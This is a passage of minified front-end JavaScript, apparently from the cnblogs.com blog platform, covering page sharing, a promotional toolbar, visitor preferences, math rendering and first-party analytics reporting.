",document.body.append(p),p.addEventListener("click",function(){return p.style.display="none"}),this.wechatShareTip=p}var p;return createClass_createClass(ShareManager,[{key:"wechatShare",value:(p=_asyncToGenerator(C().mark(function _callee(){var p,g,v,_,P,A;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(p=document.location.href,!0===window.hasCustomScript&&p.indexOf("?")<0&&(p+="?custom=none"),g=window.ua.device.type,v=document.querySelector('meta[name="description"]'),"mobile"!==g&&"tablet"!==g){C.next=12;break}if(!navigator.userAgent.includes("MicroMessenger")){C.next=8;break}return this.wechatShareTip.style.display="flex",C.abrupt("return");case 8:if(_="iOS"===window.ua.os.name?{url:p}:{title:document.title,url:p,text:$("<div></div>").html(v.content).text()},!navigator.canShare(_)){C.next=12;break}return navigator.share(_).then(),C.abrupt("return");case 12:P=(window.screen.availHeight-30-330)/2,A=(window.screen.availWidth-10-420)/2,window.open("//assets.cnblogs.com/qrcode.html?url="+encodeURIComponent(p),"_blank","location=no,top="+P+",left="+A+", toolbar=no, directories=no, titlebar=no, status=no, menubar=no, scrollbars=no,status=no, resizable=no, copyhistory=no, width=420, height=330");case 17:case"end":return C.stop()}},_callee,this)})),function wechatShare(){return p.apply(this,arguments)})}]),ShareManager}(),Cr=function(){function Creative(p,g,v,_,C){classCallCheck_classCallCheck(this,Creative),this.name=p,this.url=g,this.title=v,this.description=_,this.closeOnClick=C}return createClass_createClass(Creative,[{key:"buildLink",value:function buildLink(){var p=document.createElement("a");return p.classList.add("charm-bar-item","charm-bar-item-link"),p.target="_blank",p.title=this.description,p.href=this.url,p.innerHTML='<span style="font-size: 22px; font-weight: 500; margin-left: 5px; letter-spacing: 2px;">'.concat(this.title,"</span>"),this.closeOnClick(p,this.name),window.countCreativeImpressions("charmbar-"+this.name),p}}]),Creative}(),kr=function(){function CharmBarManager(){var p=this;classCallCheck_classCallCheck(this,CharmBarManager),defineProperty_defineProperty(this,"panel",null),defineProperty_defineProperty(this,"main",null),defineProperty_defineProperty(this,"wrapper",null),defineProperty_defineProperty(this,"handle",null),defineProperty_defineProperty(this,"closePanelHandler",function(g){var v;(null===(v=p.main)||void 0===v?void 0:v.contains(g.target))||p.closePanel()})}return createClass_createClass(CharmBarManager,[{key:"build",value:function build(){var p=this;if(!(window.isLogined||!window.currentPostId||screen.width<1024||[18302049,18432948,18568184,18602119,18401581,18622914,18669224,18655089,19058738,19038269,19165152,19175385,19200978,19207136].indexOf(window.currentPostId)>=0||window.currentPostId>19291358)){var g=new Date;if(!(g>=new Date(2026,1,1))){var v=this,_=function closeOnClickLink(p,g){p.addEventListener("click",function(){window.countCreativeClicks("charmbar-"+g),setTimeout(function(){v.closeToolbar(g)},20)})},C=[new Cr("jimeng","https://dis.chatdesks.cn/chatdesk/jmcnblogs.html","字节旗下的即梦AI","",_),new Cr("TRAE","https://www.trae.com.cn/?utm_source=advertising&utm_medium=cnblogs_ug_cpa&utm_term=hw_trae_cnblogs","字节旗下的 TRAE","",_)];if(g<new Date(2026,0,27)&&(C=[new Cr("key-caps","https://cnblogs.vip/store/key-caps","周边店上新键帽","",_)]),0!==(C=C.filter(function(p){return!localStorage.getItem("charmbar-"+p.name)})).length){var P=this.button();P.title="显示工具栏",P.classList.add("charm-bar-handle","hidden"),P.addEventListener("mousedown",function(){return p.showToolbar()}),P.innerHTML="<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='logo'>\n  <style>\n    .main {\n      fill: #FFF;\n    }\n\n    @media (prefers-color-scheme: dark) {\n      .main {\n        fill: #59E8EB;\n      }\n    }\n  </style>\n  <g stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'>\n    <g transform='translate(-240.000000, -192.000000)'>\n      <g id='VIP_3_line' transform='translate(240.000000, 192.000000)'>\n        <path d='M24,0 L24,24 L0,24 L0,0 L24,0 Z M12.5934901,23.257841 L12.5819402,23.2595131 L12.5108777,23.2950439 L12.4918791,23.2987469 L12.4918791,23.2987469 L12.4767152,23.2950439 L12.4056548,23.2595131 C12.3958229,23.2563662 12.3870493,23.2590235 12.3821421,23.2649074 L12.3780323,23.275831 L12.360941,23.7031097 L12.3658947,23.7234994 L12.3769048,23.7357139 L12.4804777,23.8096931 L12.4953491,23.8136134 L12.4953491,23.8136134 L12.5071152,23.8096931 L12.6106902,23.7357139 L12.6232938,23.7196733 L12.6232938,23.7196733 L12.6266527,23.7031097 L12.609561,23.275831 C12.6075724,23.2657013 12.6010112,23.2592993 12.5934901,23.257841 L12.5934901,23.257841 Z M12.8583906,23.1452862 L12.8445485,23.1473072 L12.6598443,23.2396597 L12.6498822,23.2499052 L12.6498822,23.2499052 L12.6471943,23.2611114 L12.6650943,23.6906389 L12.6699349,23.7034178 L12.6699349,23.7034178 L12.678386,23.7104931 L12.8793402,23.8032389 C12.8914285,23.8068999 12.9022333,23.8029875 12.9078286,23.7952264 L12.9118235,23.7811639 L12.8776777,23.1665331 C12.8752882,23.1545897 12.8674102,23.1470016 12.8583906,23.1452862 L12.8583906,23.1452862 Z M12.1430473,23.1473072 C12.1332178,23.1423925 12.1221763,23.1452606 12.1156365,23.1525954 L12.1099173,23.1665331 L12.0757714,23.7811639 C12.0751323,23.7926639 12.0828099,23.8018602 12.0926481,23.8045676 L12.108256,23.8032389 L12.3092106,23.7104931 L12.3186497,23.7024347 L12.3186497,23.7024347 L12.3225043,23.6906389 L12.340401,23.2611114 L12.337245,23.2485176 L12.337245,23.2485176 L12.3277531,23.2396597 L12.1430473,23.1473072 Z' id='MingCute' fill-rule='nonzero'/>\n        <path class='main' d='M2.33789,4.86283 C1.86918,4.02957 2.47132,3 3.42736,3 L9.70837,3 C10.2488,3 10.7475,3.29076 11.0138,3.7611 L12.9999,7.26995 L14.986,3.7611 C15.2523,3.29076 15.7509,3 16.2914,3 L20.5724,3 C21.5285,3 22.1306,4.02957 21.6619,4.86282 L13.0894,20.1029 C12.6115,20.9525 11.3883,20.9525 10.9104,20.1029 L2.33789,4.86283 Z M4.70974,5 L11.9999,17.9603 L19.29,5 L16.5829,5 L12.9999,11.3301 L9.41685,5 L4.70974,5 Z'/>\n      </g>\n    </g>\n  </g>\n</svg> ",this.handle=P,document.body.append(P);var A=document.createElement("div");A.classList.add("charm-bar-wrapper","hidden");var j=document.createElement("div");j.classList.add("charm-bar-main");var N=document.createElement("div");this.panel=N,N.classList.add("charm-bar-panel","inactive","hidden"),j.append(N);var W=document.createElement("div");W.classList.add("charm-bar");var U=1===C.length?C[0]:C[Math.floor(Math.random()*C.length)];W.append(U.buildLink()),W.append(this.hide()),j.append(W),A.append(j),document.body.append(A),this.main=j,this.wrapper=A,setTimeout(function(){return p.showToolbar()},1e3)}}}}},{key:"showToolbar",value:function showToolbar(){var p,g,v,_;null===(p=this.wrapper)||void 0===p||null===(g=p.classList)||void 0===g||g.remove("hidden"),null===(v=this.handle)||void 0===v||null===(_=v.classList)||void 0===_||_.add("hidden")}},{key:"closeToolbar",value:function closeToolbar(p){var g,v,_="charmbar-"+p;localStorage.setItem(_,(new Date).toLocaleDateString("zh-CN")),this.closePanel(),null===(g=this.wrapper)||void 0===g||null===(v=g.classList)||void 0===v||v.add("hidden")}},{key:"hideToolbar",value:function hideToolbar(){var p,g;this.closePanel(),null===(p=this.wrapper)||void 0===p||null===(g=p.classList)||void 0===g||g.add("hidden")}},{key:"openPanel",value:function openPanel(p){var g=this;this.panel&&(this.panel.innerHTML="",this.panel.append(p),this.panel.classList.remove("hidden"),setTimeout(function(){var p,v;return null===(p=g.panel)||void 0===p||null===(v=p.classList)||void 0===v?void 0:v.remove("inactive")},10),document.addEventListener("click",this.closePanelHandler))}},{key:"closePanel",value:function closePanel(){var p=this;this.panel&&(document.removeEventListener("click",this.closePanelHandler),this.panel.classList.add("inactive"),setTimeout(function(){var g,v;null===(g=p.panel)||void 0===g||null===(v=g.classList)||void 0===v||v.add("hidden")},210))}},{key:"vipLogo",value:function vipLogo(){var vipLogo=document.createElement("a");return vipLogo.href="https://cnblogs.vip/buy",vipLogo.target="_blank",vipLogo.classList.add("charm-bar-item"),vipLogo.title="博客园 VIP",vipLogo.innerHTML="<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'>\n  <style>\n    .main {\n      fill: #FFF;\n    }\n\n    @media (prefers-color-scheme: dark) {\n      .main {\n        fill: #59E8EB;\n      }\n    }\n  </style>\n  <g stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'>\n    <g transform='translate(-240.000000, -192.000000)'>\n      <g id='VIP_3_line' transform='translate(240.000000, 192.000000)'>\n        <path d='M24,0 L24,24 L0,24 L0,0 L24,0 Z M12.5934901,23.257841 L12.5819402,23.2595131 L12.5108777,23.2950439 L12.4918791,23.2987469 L12.4918791,23.2987469 L12.4767152,23.2950439 L12.4056548,23.2595131 C12.3958229,23.2563662 12.3870493,23.2590235 12.3821421,23.2649074 L12.3780323,23.275831 L12.360941,23.7031097 L12.3658947,23.7234994 L12.3769048,23.7357139 L12.4804777,23.8096931 L12.4953491,23.8136134 L12.4953491,23.8136134 L12.5071152,23.8096931 L12.6106902,23.7357139 L12.6232938,23.7196733 L12.6232938,23.7196733 L12.6266527,23.7031097 L12.609561,23.275831 C12.6075724,23.2657013 12.6010112,23.2592993 12.5934901,23.257841 L12.5934901,23.257841 Z M12.8583906,23.1452862 L12.8445485,23.1473072 L12.6598443,23.2396597 L12.6498822,23.2499052 L12.6498822,23.2499052 L12.6471943,23.2611114 L12.6650943,23.6906389 L12.6699349,23.7034178 L12.6699349,23.7034178 L12.678386,23.7104931 L12.8793402,23.8032389 C12.8914285,23.8068999 12.9022333,23.8029875 12.9078286,23.7952264 L12.9118235,23.7811639 L12.8776777,23.1665331 C12.8752882,23.1545897 12.8674102,23.1470016 12.8583906,23.1452862 L12.8583906,23.1452862 Z M12.1430473,23.1473072 C12.1332178,23.1423925 12.1221763,23.1452606 12.1156365,23.1525954 L12.1099173,23.1665331 L12.0757714,23.7811639 C12.0751323,23.7926639 12.0828099,23.8018602 12.0926481,23.8045676 L12.108256,23.8032389 L12.3092106,23.7104931 L12.3186497,23.7024347 L12.3186497,23.7024347 L12.3225043,23.6906389 L12.340401,23.2611114 L12.337245,23.2485176 L12.337245,23.2485176 L12.3277531,23.2396597 L12.1430473,23.1473072 Z' id='MingCute' fill-rule='nonzero'/>\n        <path class='main' d='M2.33789,4.86283 C1.86918,4.02957 2.47132,3 3.42736,3 L9.70837,3 C10.2488,3 10.7475,3.29076 11.0138,3.7611 L12.9999,7.26995 L14.986,3.7611 C15.2523,3.29076 15.7509,3 16.2914,3 L20.5724,3 C21.5285,3 22.1306,4.02957 21.6619,4.86282 L13.0894,20.1029 C12.6115,20.9525 11.3883,20.9525 10.9104,20.1029 L2.33789,4.86283 Z M4.70974,5 L11.9999,17.9603 L19.29,5 L16.5829,5 L12.9999,11.3301 L9.41685,5 L4.70974,5 Z'/>\n      </g>\n    </g>\n  </g>\n</svg>",vipLogo}},{key:"logo",value:function logo(){var logo=document.createElement("a");return logo.href="/",logo.classList.add("charm-bar-item"),logo.title="博客园首页",logo.innerHTML="<svg viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' clip-rule='evenodd'><g transform='translate(3.632 3.63)'><path d='M26.368.538C12.197.538.536 12.199.536 26.37c0 14.171 11.661 25.832 25.832 25.832 14.171 0 25.832-11.661 25.832-25.832C52.2 12.199 40.539.538 26.368.538zm-8.154 40.746h-.016c-3.074 0-5.603-2.53-5.603-5.604 0-3.074 2.529-5.603 5.603-5.603s5.604 2.529 5.604 5.603c0 3.068-2.52 5.595-5.588 5.604zm13.452-2.143a3.515 3.515 0 01-3.482-3.482c0-5.255-4.559-9.696-9.954-9.696a3.516 3.516 0 01-3.482-3.483 3.515 3.515 0 013.482-3.482c9.172 0 16.918 7.629 16.918 16.661v.021a3.516 3.516 0 01-3.482 3.483h-.016l.016-.022zm11.041-3.246h-.3a3.51 3.51 0 01-3.466-3.215c-.718-8.416-7.029-17.41-17.298-17.41a3.515 3.515 0 01-3.482-3.482 3.516 3.516 0 013.482-3.483c12.643 0 23.078 10.249 24.241 23.84a3.52 3.52 0 01-3.177 3.75z' fill='#8dcefc' fill-rule='nonzero'/><circle cx='26.368' cy='26.37' r='25.832' fill='#fff' stroke='#457ab5'/><path d='M18.857 3.157C31.65-1.011 45.643 6.029 49.612 18.72' fill='#fff' fill-rule='nonzero' stroke='url(#prefix___Radial1)'/><path d='M26.368 2.466c-13.113 0-23.904 10.791-23.904 23.904s10.791 23.903 23.904 23.903 23.903-10.79 23.903-23.903S39.481 2.466 26.368 2.466zm-8.154 38.818h-.016c-3.074 0-5.603-2.53-5.603-5.604 0-3.074 2.529-5.603 5.603-5.603s5.604 2.529 5.604 5.603c0 3.068-2.52 5.595-5.588 5.604zm13.452-2.143a3.515 3.515 0 01-3.482-3.482c0-5.255-4.559-9.696-9.954-9.696a3.516 3.516 0 01-3.482-3.483 3.515 3.515 0 013.482-3.482c9.172 0 16.918 7.629 16.918 16.661v.021a3.516 3.516 0 01-3.482 3.483h-.016l.016-.022zm11.041-3.246h-.3a3.51 3.51 0 01-3.466-3.215c-.718-8.416-7.029-17.41-17.298-17.41a3.515 3.515 0 01-3.482-3.482 3.516 3.516 0 013.482-3.483c12.643 0 23.078 10.249 24.241 23.84a3.52 3.52 0 01-3.177 3.75z' fill='url(#prefix___Radial2)' fill-rule='nonzero'/><path d='M42.707 35.895h-.3a3.51 3.51 0 01-3.466-3.215 21.016 21.016 0 00-2.384-8.035 30.353 30.353 0 00-19.821-7.275 30.529 30.529 0 00-13.559 3.198 23.865 23.865 0 00-.717 5.811c0 13.11 10.788 23.898 23.898 23.898 7.75 0 15.034-3.77 19.51-10.097a27.634 27.634 0 00-1.532-4.821c-.49.31-1.05.494-1.629.536zm-24.493 5.389h-.016c-3.074 0-5.603-2.53-5.603-5.604 0-3.074 2.529-5.603 5.603-5.603s5.604 2.529 5.604 5.603c0 3.068-2.52 5.595-5.588 5.604zm13.452-2.143a3.515 3.515 0 01-3.482-3.482c0-5.255-4.559-9.696-9.954-9.696a3.516 3.516 0 01-3.482-3.483 3.515 3.515 0 013.482-3.482c9.172 0 16.918 7.629 16.918 16.661v.021a3.516 3.516 0 01-3.482 3.483h-.016l.016-.022z' fill='#2e7acc' fill-rule='nonzero'/></g><defs><radialGradient id='prefix___Radial1' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='scale(12.4912 -12.4912) rotate(18.616 4.113 8.093)'><stop offset='0' stop-color='#fff'/><stop offset='.21' stop-color='#fff' stop-opacity='.99'/><stop offset='.34' stop-color='#fff' stop-opacity='.96'/><stop offset='.46' stop-color='#fff' stop-opacity='.9'/><stop offset='.56' stop-color='#fff' stop-opacity='.81'/><stop offset='.66' stop-color='#fff' stop-opacity='.71'/><stop offset='.74' stop-color='#fff' stop-opacity='.58'/><stop offset='.91' stop-color='#fff' stop-opacity='.24'/><stop offset='.99' stop-color='#fff' stop-opacity='.04'/><stop offset='1' stop-color='#fff' stop-opacity='0'/></radialGradient><radialGradient id='prefix___Radial2' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='translate(32.78 31.036) scale(29.2286)'><stop offset='0' stop-color='#7aacdf'/><stop offset='.27' stop-color='#70a6dd'/><stop offset='.73' stop-color='#5496d9'/><stop offset='1' stop-color='#408bd6'/></radialGradient></defs></svg>",logo}},{key:"hide",value:function hide(){var p=this,g=this.button();return g.title="隐藏工具栏",g.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" class="size-6">\n  <path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5" />\n</svg>\n',g.addEventListener("mousedown",function(){return p.hideToolbar()}),g}},{key:"button",value:function button(){var button=document.createElement("button");return button.classList.add("charm-bar-item"),button.type="button",button}}]),CharmBarManager}(),xr=function(){function PreferenceManager(){classCallCheck_classCallCheck(this,PreferenceManager),defineProperty_defineProperty(this,"preference",{liteMode:!1,enableHistory:!1}),this.refreshVisitorPreference()}return createClass_createClass(PreferenceManager,[{key:"updateVisitorPreference",value:function updateVisitorPreference(p,g,v){$.ajax({type:"post",url:"/pref",dataType:"text",data:JSON.stringify(p),success:function success(){g&&g()},error:function error(){v&&v(v)}})}},{key:"refreshVisitorPreference",value:function refreshVisitorPreference(p){var g=this;$.ajax({type:"get",url:"/pref",success:function success(v){g.preference=v,p&&p(v)}})}}]),PreferenceManager}();__webpack_require__(6879);function assertThisInitialized_assertThisInitialized(p){if(void 0===p)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return p}function _setPrototypeOf(p,g){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(p,g){return p.__proto__=g,p},_setPrototypeOf(p,g)}function inherits_inherits(p,g){if("function"!=typeof g&&null!==g)throw new TypeError("Super expression must either be null or a function");p.prototype=Object.create(g&&g.prototype,{constructor:{value:p,writable:!0,configurable:!0}}),Object.defineProperty(p,"prototype",{writable:!1}),g&&_setPrototypeOf(p,g)}function _getPrototypeOf(p){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(p){return p.__proto__||Object.getPrototypeOf(p)},_getPrototypeOf(p)}function _createSuper(p){var g=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(p){return!1}}();return function _createSuperInternal(){var v,_=_getPrototypeOf(p);if(g){var C=_getPrototypeOf(this).constructor;v=Reflect.construct(_,arguments,C)}else v=_.apply(this,arguments);return function _possibleConstructorReturn(p,g){if(g&&("object"===_typeof(g)||"function"==typeof g))return g;if(void 0!==g)throw new TypeError("Derived constructors may only return object or undefined");return assertThisInitialized_assertThisInitialized(p)}(this,v)}}var Tr=function(p){inherits_inherits(AdImpressionEvent,p);var g=_createSuper(AdImpressionEvent);function AdImpressionEvent(p){var v;return classCallCheck_classCallCheck(this,AdImpressionEvent),defineProperty_defineProperty(assertThisInitialized_assertThisInitialized(v=g.call(this,"ad")),"eventType","impression"),v.eventAttribute=p,v}return createClass_createClass(AdImpressionEvent)}(WebEventBase),Er=function(p){inherits_inherits(AdClickEvent,p);var g=_createSuper(AdClickEvent);function AdClickEvent(p){var v;return classCallCheck_classCallCheck(this,AdClickEvent),defineProperty_defineProperty(assertThisInitialized_assertThisInitialized(v=g.call(this,"ad")),"eventType","click"),v.eventAttribute=p,v}return createClass_createClass(AdClickEvent)}(WebEventBase);function blog_entry_createForOfIteratorHelper(p,g){var v="undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(!v){if(Array.isArray(p)||(v=function blog_entry_unsupportedIterableToArray(p,g){if(!p)return;if("string"==typeof p)return blog_entry_arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);"Object"===v&&p.constructor&&(v=p.constructor.name);if("Map"===v||"Set"===v)return Array.from(p);if("Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v))return blog_entry_arrayLikeToArray(p,g)}(p))||g&&p&&"number"==typeof p.length){v&&(p=v);var _=0,C=function F(){};return{s:C,n:function n(){return _>=p.length?{done:!0}:{done:!1,value:p[_++]}},e:function e(p){throw p},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var P,A=!0,j=!1;return{s:function s(){v=v.call(p)},n:function n(){var p=v.next();return A=p.done,p},e:function e(p){j=!0,P=p},f:function f(){try{A||null==v.return||v.return()}finally{if(j)throw P}}}}function blog_entry_arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}!function registerEventListeners(){An.forEach(function(p){window.addEventListener(p,function(g){var v=window,_="on"+p;v[_]&&"function"==typeof v[_]&&v[_](g)})})}(),function initCodeHighlighter(){if((window.markdown_highlight=markdown_highlight,wn.cb_CodeHighlight=cb_CodeHighlight,!window.isDisableCodeHighlighter)&&(window.highlighter=xn(),window.enableCodeThemeTypeFollowSystem)){var p=window,g=p.darkModeCodeHighlightTheme,v=p.codeHighlightTheme,_=p.highlighter;vn.addListenerOnSystemThemeModeChanged(function(p){_.setTheme(p?g:v),En(function(p,g){_.onHighlighted(_.id,p,g)})})}}(),window.postAccessories=new p,window.collectionManager=new yr,window.zoomManager=new rt,window.account=new v,window.reportManager=new Xe,window.tocManager=new Ke,window.preferenceManager=new xr,window.liteMode=new Mn,window.mermaidRender=new On,window.mathRender=(p=>{switch(p.engine){case jn.MathJax2:return(new Mathjax2Renderer).config(p);case jn.MathJax3:return(new MathJax3Renderer).config(p);case jn.Katex:return(new KatexRenderer).config(p);default:throw Error("Renderer unavailable")}})({engine:window.mathEngine,isEnabled:window.cb_enable_mathjax}),window.charmBarManager=new kr,window.mathRendered=!1,window.footnoteTipManager=new Bn,window.initCodeBlockToolbar=jt,window.TreeCategoryPopup=Wn,window.ua=wr()(),window.reportAnalyticsEvent=reportAnalyticsEvent,window.AdImpressionEvent=Tr,window.AdClickEvent=Er,window.AnalyticsDomEvent=class AnalyticsDomEvent extends WebEventBase{constructor(p,g,v){super(p),this.eventType="click",this.eventType=g,this.elementId=v.id??"",this.elementContent=v.textContent?.slice(0,50)??"",this.elementClassName=v.className??"",this.elementType=v.tagName,this.elementHref=v.getAttribute("href")??""}},$(function(){window.currentPostId&&window.postAccessories.load(),window.shareManager=new _r,window.dateUpdatedTipManager=new zn("#post-date",".post-date","#import-indicator"),window.liteMode.init(),[".blogpost-body"].map(function(p){return document.querySelector(p)}).filter(function(p){return p instanceof HTMLElement}).forEach(function(p){return jt(p)}),window.mathRender.render(document.body).then(function(){return window.mathRendered=!0}).catch(function(p){window.mathRendered=!0,console.error(p)}),window.navbarSearchManager=new Nn(document.getElementById("zzk_search_input"),document.getElementById("navbar_search_options")),window.mathRender.render(document.body,function(){if(window.mathEngine===jn.MathJax3){var p,g=blog_entry_createForOfIteratorHelper(document.querySelectorAll("mjx-container"));try{for(g.s();!(p=g.n()).done;){var v=p.value,_=v.querySelector("mjx-math");if(null!==_){_.style.width="";var C=_.getBoundingClientRect().width,P=0,A=v.querySelector("mjx-assistive-mml");null!==A&&(P=A.getBoundingClientRect().width),v.style.width=1+Math.max(C,P)+"px"}}}catch(p){g.e(p)}finally{g.f()}}window.mathRendered=!0,document.body.dispatchEvent(new Event("mathready"))}).catch(function(p){window.mathRendered=!0,console.error(p)}),window.charmBarManager.build(),setTimeout(function(){return function reportAnalytics(){var p=new dist_AnalyticsPageVisitEvent("blog-web");"undefined"!=typeof currentBlogId&&currentBlogId>=0&&(p.blogId=currentBlogId),"undefined"!=typeof cb_entryId&&cb_entryId>0&&(p.postId=cb_entryId);var g=p;for(var v in g)null==g[v]&&delete g[v];reportAnalyticsEvent(p,"https://collect.cnblogs.com/api/v1/events")}()},2e3)})}()}();